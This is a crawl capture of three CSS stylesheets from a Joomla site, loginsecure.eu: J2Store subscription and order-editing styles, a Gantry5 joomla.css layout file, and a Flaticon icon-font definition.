.j2store_subscription_detail_view dt,
.j2store_subscription_detail_view dd{
    padding: 2px 0;
}
.calender_hours_subscription{
    width: 22px;
}
.j2store_subscription_edit_button > h3 {
    float: left;
    margin-bottom: 0;
}
.j2store_subscription_detail_view .muted {
    color: #ddd;
}
.j2store_subscription_detail_view .j2store_susbcription_edit_message {
    padding: 15px 0 0;
}
#subscription_history_type{
    width: auto;
}
input.invalid,
textarea.invalid{
    border: 1px solid #9d261d;
}
span.label-future{
    background-color: violet;
}
.input-checkbox label.checkbox{
    display: inline-block;
}
.edit_orderitem_price,
.edit_orderitem_name, .remove_order_fee, .remove_order_shipping, .edit_orderitem_attributes, .remove_orderitem_attribute, .edit_shipping_name, .edit_orderitem_quantity{
    cursor: pointer;
}
.orderitem_price_edit_cont,
.orderitem_price_text_cont{
    display: inline-block;
}
.orderitem_price_field {
    width: 60px;
}
.edit_orderitem_name_cont, .edit_orderitem_name_out, .edit_shipping_name_out {
    display: inline-block;
}
.remove_order_fee, .remove_orderitem_attribute, .remove_order_shipping{
    color: red;
}
span.label-in_trial{
    background-color: #16a8ff;
}
span.label-card_expired{
    background-color: #e40050;
}
span.label-canceled{
    background-color: #8c560a;
}
input.orderitem_quantity_field{
    width: 50px;
}
.subs_update_status_notify_option{
    margin-top: 10px;
}
.j2store_subscription_detail_view .calendar-container {
    color: #333;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/gantry5/engines/nucleus/css-compiled/joomla.css
body_size: 2045
content:
p { margin: 1.5rem 0; }

dl { margin-top: 1.5rem; margin-bottom: 1.5rem; }

dd { margin-left: 1.5rem; }

ul.menu ul { margin-left: 1.5rem; }

.list-striped, .row-striped { list-style: none; line-height: 18px; text-align: left; vertical-align: middle; margin-left: 0; }

.list-striped li, .list-striped dd, .row-striped .row, .row-striped .row-fluid { padding: 0.75rem; }

.row-striped .row-fluid { width: 97%; }

.row-striped .row-fluid [class*="span"] { min-height: 10px; }

.row-striped .row-fluid [class*="span"] { margin-left: 0.75rem; }

.row-striped .row-fluid [class*="span"]:first-child { margin-left: 0; }

.list-condensed li { padding: 0.5rem; }

.row-condensed .row, .row-condensed .row-fluid { padding: 0.5rem; }

.list-bordered, .row-bordered { list-style: none; text-align: left; vertical-align: middle; margin-left: 0; border-radius: 4px; }

.blog-row-rule, .blog-item-rule { border: 0; }

.row-even, .row-odd { padding: 5px; width: 99%; }

.row-odd { background-color: transparent; }

.row-fluid .row-reveal { visibility: hidden; }

.row-fluid:hover .row-reveal { visibility: visible; }

hr.hr-condensed { margin: 10px 0; }

.img_caption .left { float: left; margin-right: 1.5rem; }

.img_caption .right { float: right; margin-left: 1.5rem; }

.img_caption .left p { clear: left; text-align: center; }

.img_caption .right p { clear: right; text-align: center; }

.img_caption { text-align: center !important; }

.img_caption.none { margin-left: auto; margin-right: auto; }

figure { display: table; }

figure.pull-center, img.pull-center { margin-left: auto; margin-right: auto; }

img.pull-center { display: block; }

figcaption { display: table-caption; caption-side: bottom; }

blockquote { padding: 0 0 0 0.938rem; margin: 0 0 1.5rem; }

blockquote.pull-right { padding-right: 1.5rem; }

address { margin-bottom: 1.5rem; }

code, pre { border-radius: 0.1875rem; }

pre { padding: 0.938rem; margin: 0 0 1.5rem; border-radius: 0.1875rem; }

pre.prettyprint { margin-bottom: 1.5rem; }

.btn .caret { margin-bottom: 7px; }

.btn.btn-micro .caret { margin: 5px 0; }

.btn-wide { width: 80%; }

.radio.btn-group input[type=radio] { display: none; }

.radio.btn-group > label:first-of-type { margin-left: 0; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -moz-border-radius-topleft: 4px; }

fieldset.radio.btn-group { padding-left: 0; }

.btn-micro { padding: 1px 4px; font-size: 10px; line-height: 8px; }

.btn-group > .btn-micro { font-size: 10px; }

.btn-group > .btn + .dropdown-backdrop + .btn { margin-left: -1px; }

.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle { padding-left: 8px; padding-right: 8px; -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); *padding-top: 5px; *padding-bottom: 5px; }

.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle { padding-left: 5px; padding-right: 5px; *padding-top: 2px; *padding-bottom: 2px; }

.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle { *padding-top: 5px; *padding-bottom: 4px; }

.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle { padding-left: 12px; padding-right: 12px; *padding-top: 7px; *padding-bottom: 7px; }

.btn-group .chzn-results { white-space: normal; }

.controls .input-append .btn { padding: 6px 12px; font-size: 14px; line-height: 20px; }

.btn.jmodedit { padding: 0; text-align: center; font-size: 0.8rem; }
.btn.jmodedit [class^="icon-"], .btn.jmodedit [class*=" icon-"] { margin: 6px 8px; align: center; }

.filters.btn-toolbar .btn-group, .filters.btn-toolbar { font-size: inherit; }

.platform-content input { box-sizing: content-box; }

legend { margin-bottom: 1.5rem; }

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border-color: rgba(82, 168, 236, 0.8); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); }

input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea { padding: 0.375rem 0.375rem; }

.uneditable-input { width: 100%; }

.platform-content .input-block-level, .platform-content .input-large, .platform-content .input-xlarge, .platform-content .input-xxlarge, .platform-content .uneditable-input { display: block; width: 100%; min-height: 28px; }

.input-prepend .chzn-container-single .chzn-single, .input-append .chzn-container-single .chzn-single { height: 26px; box-shadow: none; }

.input-prepend > .add-on, .input-append > .add-on { vertical-align: top; height: auto; padding: 5px; }

.input-prepend .chzn-container-single .chzn-single { border-radius: 0 0.1875rem 0.1875rem 0; }

.input-prepend .chzn-container-single .chzn-single-with-drop { border-radius: 0 0.1875rem 0 0; }

.input-append .chzn-container-single .chzn-single { border-radius: 0.1875rem 0 0 0.1875rem; }

.input-append .chzn-container-single .chzn-single-with-drop { border-radius: 0.1875rem 0 0 0; }

.input-prepend.input-append .chzn-container-single .chzn-single, .input-prepend.input-append .chzn-container-single .chzn-single-with-drop { border-radius: 0; }

.element-invisible { position: absolute; padding: 0; margin: 0; border: 0; height: 1px; width: 1px; overflow: hidden; }

.form-vertical .control-label { float: none; width: auto; padding-right: 0; padding-top: 0; text-align: left; }

.control-label .hasTooltip, .control-label .hasPopover { display: inline-block; }

.form-vertical .controls { margin-left: 0; }

.invalid { color: #9d261d; }

input.invalid { border: 1px solid #9d261d; }

#modules-form .btn-group { font-size: inherit; }
#modules-form .radio.btn-group input[type=radio] { display: inherit; margin-left: inherit; }

.controls input[type="radio"] { margin-right: 5px; }

.layout-edit #sbox-content.sbox-content-iframe { overflow: hidden; }

.nav-list > li.offset > a { padding-left: 30px; font-size: 12px; }

.navbar .nav > li > a.btn { padding: 4px 10px; line-height: 18px; }

.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover { border-bottom-color: transparent; }

.tab-content { overflow: visible; }

.tabs-left .tab-content { overflow: auto; }

.nav-tabs > li > span { display: block; margin-right: 2px; padding-right: 12px; padding-left: 12px; padding-top: 8px; padding-bottom: 8px; line-height: 18px; border: 1px solid transparent; border-radius: 0.1875rem 0.1875rem 0 0; }

.dropdown-menu { text-align: left; }

body.modal { padding-top: 0; }

.thumbnail.pull-left { margin: 0 10px 10px 0; }

.thumbnail.pull-right { margin: 0 0 10px 10px; }

body.modal .manager .height-50 .icon-folder-2 { font-size: 30px; height: 35px; width: 35px; line-height: 35px; }
body.modal .manager.thumbnails .small { font-size: 12px; }

.accordion-body.in:hover { overflow: visible; }

.tip-wrap { max-width: 200px; padding: 3px 8px; text-align: center; text-decoration: none; border-radius: 0.1875rem; z-index: 100; }

.tooltip { max-width: 400px; }

.tooltip-inner { max-width: none; text-align: left; text-shadow: none; }

th .tooltip-inner { font-weight: normal; }

.tooltip.hasimage { opacity: 1; }

.tip-text { text-align: left; }

#helpsite-refresh { vertical-align: top; }

#pop-print { float: right; margin: 10px; }

#filter-search { vertical-align: top; }

.editor { overflow: hidden; position: relative; }

.search span.highlight { font-weight: bold; padding: 1px 4px; }

.img-rounded { border-radius: 0.1875rem; }

.img-polaroid { padding: 4px; }

.alert { border-radius: 0.1875rem; padding: 0.938rem; margin-bottom: 1.5rem; text-shadow: none; }

.add-on [class^="icon-"], .add-on [class*=" icon-"] { height: auto; line-height: 1.5; margin-right: auto; }

[class^="icon-"], [class*=" icon-"] { margin-right: .25em; line-height: 14px; }

.pull-right.item-image { margin: 0 0 1.5rem 1.5rem; }

.pull-left.item-image { margin: 0 1.5rem 1.5rem 0; }

#imageForm button:hover, #uploadForm button:hover { border-color: inherit; }

.calendar .title { border: none; }
.calendar thead .name { padding: 2px; }
.calendar thead .button { color: #000 !important; font-weight: normal; border: 1px solid transparent; display: table-cell; background: inherit; }
.calendar thead .hilite { border-radius: 0; padding: 2px; }

.width-10 { width: 10px; }

.width-20 { width: 20px; }

.width-30 { width: 30px; }

.width-40 { width: 40px; }

.width-50 { width: 50px; }

.width-60 { width: 60px; }

.width-70 { width: 70px; }

.width-80 { width: 80px; }

.width-90 { width: 90px; }

.width-100 { width: 100px; }

.height-10 { height: 10px; }

.height-20 { height: 20px; }

.height-30 { height: 30px; }

.height-40 { height: 40px; }

.height-50 { height: 50px; }

.height-60 { height: 60px; }

.height-70 { height: 70px; }

.height-80 { height: 80px; }

.height-90 { height: 90px; }

.height-100 { height: 100px; }

.view-mailto .formelm label, .print-mode .formelm label { display: block; }

.contentpane.modal { padding: 1.5rem; }

.sprocket-strips.loading .sprocket-strips-overlay { box-sizing: content-box; }

#frame { margin: 20px auto; width: 400px; padding: 20px; }

#frame img { max-width: 100%; height: auto; }

#frame form { text-align: left; }

.outline { padding: 2px; }

#system-message { margin: 0 auto; padding: 20px 0 0; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }
